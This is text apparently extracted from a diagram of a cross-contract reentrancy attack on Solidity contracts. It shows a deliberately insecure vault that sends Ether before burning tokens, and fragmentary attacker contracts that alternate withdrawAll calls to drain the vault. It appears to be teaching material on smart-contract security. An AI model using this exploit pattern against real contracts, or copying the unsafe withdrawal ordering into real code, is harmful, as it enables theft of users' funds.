 contract InsecureMoonVault is ReentrancyGuard {
...
function deposit() external payable noReentrant {
bool success = moonToken.mint(msg.sender, msg.value);
require(success, "Failed to mint token");
}
function withdrawAll() external noReentrant {
uint256 balance = getUserBalance(msg.sender);
require(balance > 0, "Insufficient balance");
(bool success, ) = msg.sender.call{value: balance}("");
require(success, "Failed to send Ether");
success = moonToken.burnAccount(msg.sender);
require(success, "Failed to burn token");
}
...
}
<< Get user balance >>
<< Burn user
account >>
contract MoonToken {
...
function transfer(address _to, uint256 _value)
external
returns (bool success)
{
require(balances[msg.sender] >= _value);
balances[msg.sender] -= _value;
balances[_to] += _value;
return true;
}
...
}
4. Call back to
Attack1.receive()
contract Attack {
...
receive() external payable {
if (address(moonVault).balance >= 1 ether) {
moonToken.transfer(
address(attackPeer),
moonVault.getUserBalance(address(this))
);
}
}
5. Perform a cross-contract reentrant by calling
MoonToken.transfer()
1. Invoke Attack1.attackInit()
Attacker
function attackInit() external payable {
require(msg.value == 1 ether, "Require 1 Ether to attack");
moonVault.deposit{value: 1 ether}();
moonVault.withdrawAll();
}
2. Call InsecureMoonVault.deposit()
3. Call InsecureMoonVault.withdrawAll()
function attackNext() external {
moonVault.withdrawAll();
}
...
}
Contract Instance #1
function attackNext() external {
moonVault.withdrawAll();
}
...
}
Contract Instance #2
6. Invoke Attack2.attackNext()
<< Attacker alternately executes the attackNext()
of the Attack1 and Attack2 contracts to drain
all Ethers locked in the InsecureMoonVault contract >>